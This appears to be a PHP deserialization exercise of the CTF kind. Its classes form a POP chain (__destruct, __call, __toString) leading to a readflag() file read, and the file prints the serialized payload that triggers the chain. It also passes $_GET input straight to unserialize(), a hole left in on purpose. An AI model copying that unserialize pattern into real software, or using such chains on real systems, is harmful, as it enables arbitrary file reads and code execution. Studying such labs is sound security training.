 1 <?php
2 class a1
3 {
4     public $aa;
5     /*public function __destruct(){$this->aa->test1();}*/
6 }
7
8 $a = new a1();
9 $a->aa= new funct();
10 $a->aa->mod1 = new string1();
11 $a->aa->mod1->str1 = new flag();
12 echo serialize($a);
13
14 class funct
15 {
16     public $mod1;
17     public $mod2;
18     /*public function __call($mod1,$arr){$this->mod2=md5($this->mod1);}*/
19 }
20 class string1
21 {
22     public $str1;
23     public $str2;
24     /*public function __toString(){$this->str1->readflag();}*/
25 }
26 class flag
27 {
28     public function readflag(){readfile("D:\phpStudy\WWW\\flag.php");}
29 }
30 $check = $_GET['string'];
31 $c=unserialize($check);
32 ?>